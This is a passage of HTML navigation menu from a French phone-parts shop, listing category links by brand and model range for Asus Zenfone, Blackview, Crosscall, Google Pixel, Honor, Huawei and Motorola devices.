                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1580-zenfone-7-zs670ks">Zenfone 7 (ZS670KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1581-zenfone-7-pro-zs671ks">Zenfone 7 Pro (ZS671KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1582-zenfone-8-zs590ks">Zenfone 8 (ZS590KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1583-zenfone-8-flip-zs672ks">Zenfone 8 Flip (ZS672KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1584-zenfone-9-ai2202-1a006euai2202-ai2202b">Zenfone 9 (AI2202-1A006EU/AI2202, AI2202_B)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1588-gamme-zenfone-max">Gamme Zenfone Max</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1591-zenfone-max-m1-zb555kl">Zenfone Max (M1) (ZB555KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1594-zenfone-max-m1-zb556kl">Zenfone Max (M1) (ZB556KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1592-zenfone-max-m2-zb633kl">Zenfone Max (M2) (ZB633KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1593-zenfone-max-zc550kl">Zenfone Max (ZC550KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1595-zenfone-max-plus-m1-zb570tl">Zenfone Max Plus (M1) (ZB570TL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1596-zenfone-max-plus-m2-zb634kl">Zenfone Max Plus (M2) (ZB634KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1590-zenfone-max-pro-m1-zb601klzb602k">Zenfone Max Pro (M1) (ZB601KL/ZB602K).</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1589-zenfone-max-pro-m2-zb631kl">Zenfone Max Pro (M2) (ZB631KL)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1400-blackview">Blackview</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1402-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1408-a100">A100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1406-a50">A50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1404-a55">A55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1789-a60">A60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1409-a60-pro">A60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1413-a70">A70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1412-a70-pro">A70 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1954-a80">A80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1411-a80-plus">A80 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1439-a80-pro">A80 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1414-a80s">A80s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1405-a85">A85</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1410-a90">A90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1407-a95">A95</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1401-gamme-blbv">Gamme BL/BV</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1417-bl5000">BL5000</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1418-bl6000-pro">BL6000 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1415-bl8800">BL8800</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1416-bl8800-pro">BL8800 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1427-bv4900">BV4900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1426-bv4900-pro">BV4900 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1428-bv4900s">BV4900s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1433-bv5100-pro">BV5100 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1422-bv5200">BV5200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1429-bv6300-pro">BV6300 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1444-bv6600">BV6600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1431-bv6600-pro">BV6600 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1445-bv6600e">BV6600E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1421-bv7100">BV7100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1420-bv7200">BV7200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1423-bv8800">BV8800</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1419-bv9200">BV9200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1432-bv9800-pro">BV9800 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2173-bv9900">BV9900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2174-bv9900-pro">BV9900 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1430-bv9900e">BV9900E</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1403-gamme-oscal">Gamme Oscal</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1435-oscal-c20-pro">Oscal C20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1436-oscal-c60">Oscal C60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1434-oscal-c80">Oscal C80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1438-oscal-s60-dual">Oscal S60 Dual</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1437-oscal-s60-pro">Oscal S60 Pro</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/45-crosscall">Crosscall</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1282-gamme-action">Gamme Action</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1283-action-x3">Action-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1526-action-x5">Action-X5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1045-gamme-core">Gamme Core</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1046-core-m4">Core-M4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1079-core-m5">Core-M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1397-core-x3">Core-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1207-core-x4">Core-X4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1398-core-x5">Core-X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1540-core-z5">Core-Z5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2369-gamme-stellar">Gamme Stellar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2370-stellar-x5">Stellar-X5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1523-gamme-trekker">Gamme Trekker</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1524-trekker-x3">Trekker-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1525-trekker-x4">Trekker-X4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1194-google">Google</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1213-pixel-4a">Pixel 4a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1216-pixel-4a-5g">Pixel 4a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1212-pixel-5">Pixel 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1536-pixel-5a-5g">Pixel 5a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1195-pixel-6">Pixel 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1200-pixel-6-pro">Pixel 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1196-pixel-6a">Pixel 6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1240-pixel-7">Pixel 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1241-pixel-7-pro">Pixel 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1701-pixel-7a">Pixel 7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2130-pixel-8">Pixel 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2131-pixel-8-pro">Pixel 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2358-pixel-9">Pixel 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2359-pixel-9-pro">Pixel 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2428-pixel-9-pro-xl">Pixel 9 Pro XL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/22-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/76-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1465-honor-magic4-5g">Honor Magic4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1399-honor-magic4-lite-5g">Honor Magic4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1206-honor-magic4-pro">Honor Magic4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1703-honor-magic5">Honor Magic5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1702-honor-magic5-lite">Honor Magic5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1704-honor-magic5-pro">Honor Magic5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2186-honor-magic6-lite">Honor Magic6 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2257-honor-magic6-pro">Honor Magic6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2472-honor-magic7-lite">Honor Magic7 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2471-honor-magic7-pro">Honor Magic7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/147-honor-play">Honor Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1370-honor-play-20">Honor Play 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2422-honor-play-50">Honor Play 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2392-honor-play-60-plus">Honor Play 60 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2308-honor-play-8t">Honor Play 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2391-honor-play-9t">Honor Play 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1342-honor-x10-5g">Honor X10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1027-honor-x20">Honor X20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1085-honor-x30i">Honor X30i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1788-honor-x40">Honor X40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2491-honor-x5-plus">Honor X5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2307-honor-x50">Honor X50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1285-honor-x6">Honor X6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2389-honor-x60">Honor X60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2492-honor-x6a">Honor X6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2398-honor-x6b">Honor X6b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1149-honor-x7">Honor X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1461-honor-x7a">Honor X7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2305-honor-x7b-4g">Honor X7b 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2309-honor-x7b-5g">Honor X7b 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2310-honor-x7b-5g-50mp">Honor X7b 5G (50MP)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2390-honor-x7c-4g">Honor X7c 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1084-honor-x8">Honor X8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1286-honor-x8-5g">Honor X8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2180-honor-x8a">Honor X8a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2285-honor-x8b">Honor X8b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1189-honor-x9">Honor X9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1188-honor-x9-5g">Honor X9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1787-honor-x9a">Honor X9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2306-honor-x9b">Honor X9b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2477-honor-x9c">Honor X9c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2388-honor-x9c-smart">Honor X9c Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/74-gamme-10203050">Gamme 10/20/30/50</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/139-honor-10">Honor 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/140-honor-10-lite">Honor 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/141-honor-10x-lite">Honor 10X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/143-honor-20">Honor 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/144-honor-20-lite">Honor 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/145-honor-20-pro">Honor 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/491-honor-20e">Honor 20e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/719-honor-20i">Honor 20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/718-honor-20s">Honor 20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1344-honor-30i">Honor 30i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1153-honor-50">Honor 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1026-honor-50-lite">Honor 50 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2266-gamme-200">Gamme 200</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2303-honor-200">Honor 200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2267-honor-200-lite">Honor 200 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2351-honor-200-pro">Honor 200 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2430-honor-200-smart">Honor 200 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2438-gamme-400">Gamme 400</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2439-honor-400">Honor 400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2440-honor-400-lite">Honor 400 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/72-gamme-67">Gamme 6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1336-honor-6a">Honor 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/124-honor-6c">Honor 6C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1337-honor-6c-pro">Honor 6C Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/125-honor-6x">Honor 6X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/126-honor-7a">Honor 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/127-honor-7s">Honor 7S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/128-honor-7x">Honor 7X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1229-gamme-7090">Gamme 70/90</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1230-honor-70">Honor 70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1700-honor-70-lite">Honor 70 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1742-honor-90">Honor 90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1743-honor-90-lite">Honor 90 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2333-honor-90-smart">Honor 90 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/73-gamme-89">Gamme 8/9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/619-honor-7">Honor 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/129-honor-8">Honor 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/130-honor-8-lite">Honor 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/618-honor-8-pro">Honor 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/131-honor-8a">Honor 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/132-honor-8s">Honor 8S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/133-honor-8x">Honor 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/134-honor-9">Honor 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/135-honor-9-lite">Honor 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/136-honor-9a">Honor 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/137-honor-9x">Honor 9X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/138-honor-9x-lite">Honor 9X Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/75-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/420-honor-view-10">Honor View 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/419-honor-view-10-lite">Honor View 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/146-honor-view-20">Honor View 20</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/21-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/480-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/570-enjoy-10s">Enjoy 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/481-gr5-2017">GR5 2017</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/68-gamme-mate">Gamme Mate</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/149-mate-10">Mate 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/150-mate-10-lite">Mate 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/151-mate-10-pro">Mate 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/152-mate-20">Mate 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/153-mate-20-lite">Mate 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/154-mate-20-pro">Mate 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1602-mate-20-x-5g">Mate 20 X 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1340-mate-30">Mate 30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1341-mate-30-pro">Mate 30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/421-mate-8">Mate 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/148-mate-9">Mate 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/479-mate-9-lite">Mate 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1335-mate-9-pro">Mate 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1601-mate-x">Mate X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/69-gamme-nova">Gamme Nova</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/155-nova">Nova</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2350-nova-10-pro">Nova 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2349-nova-11-pro">Nova 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/516-nova-2i">Nova 2i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/422-nova-3e">Nova 3e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/194-nova-3i">Nova 3i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/620-nova-4e">Nova 4e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/156-nova-5t">Nova 5T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/794-nova-7i">Nova 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1028-nova-8i">Nova 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1239-nova-9">Nova 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1812-nova-9-se">Nova 9 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1802-nova-y70">Nova Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1363-nova-y70-plus">Nova Y70 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/70-gamme-p">Gamme P</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/171-p10">P10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/172-p10-lite">P10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/173-p20">P20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/174-p20-lite">P20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/175-p20-pro">P20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/178-p30">P30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/179-p30-lite">P30 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/617-p30-lite-xlnew-edition">P30 Lite XL/New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/180-p30-pro">P30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/423-p30-pro-new-edition">P30 Pro New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/181-p40">P40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/182-p40-lite">P40 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/184-p40-lite-5g">P40 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/183-p40-lite-e">P40 Lite E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/185-p40-pro">P40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2129-p50-pro">P50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1138-p8">P8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1141-p8-lite">P8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/177-p8-lite-2017">P8 Lite 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/176-p9">P9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/170-p9-lite">P9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/567-p9-lite-mini">P9 Lite Mini</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/85-gamme-p-smart">Gamme P Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/186-p-smart">P Smart</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/190-p-smart-2019">P Smart 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/192-p-smart-2020">P Smart 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/193-p-smart-2021">P Smart 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/434-p-smart-pro-2019">P Smart Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/187-p-smart-s">P Smart S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/188-p-smart-z">P Smart Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/189-p-smart">P Smart+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/490-p-smart-2019">P Smart+ 2019</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/71-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/157-y5-2017">Y5 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/158-y5-2018">Y5 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/159-y5-2019">Y5 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/164-y5p">Y5p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/161-y6-2017">Y6 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/162-y6-2018">Y6 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/163-y6-2019">Y6 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/160-y6-pro-2017">Y6 Pro 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/518-y6-pro-2019">Y6 Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/165-y6p">Y6p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/166-y6s-2019">Y6s 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/167-y7-2018">Y7 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/168-y7-2019">Y7 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/800-y7-prime-2019">Y7 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/517-y7p">Y7p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/169-y8p">Y8p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/500-y9-2019">Y9 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/435-y9-prime-2019">Y9 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1343-y9a">Y9a</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/27-motorola">Motorola</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1631-moto-e13">Moto E13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2483-moto-e15">Moto E15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1377-moto-e20">Moto E20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1629-moto-e22">Moto E22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1628-moto-e22i">Moto E22i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1630-moto-e30">Moto E30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1626-moto-e32">Moto E32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1627-moto-e32s">Moto E32s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1784-moto-e40">Moto E40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1394-moto-edge-20-lite">Moto Edge 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2441-moto-edge-50">Moto Edge 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2444-moto-edge-50-fusion">Moto Edge 50 Fusion</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2445-moto-edge-50-neo">Moto Edge 50 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2446-moto-edge-50-pro">Moto Edge 50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2447-moto-edge-50-ultra">Moto Edge 50 Ultra</a>
                            </li>
                    <li >
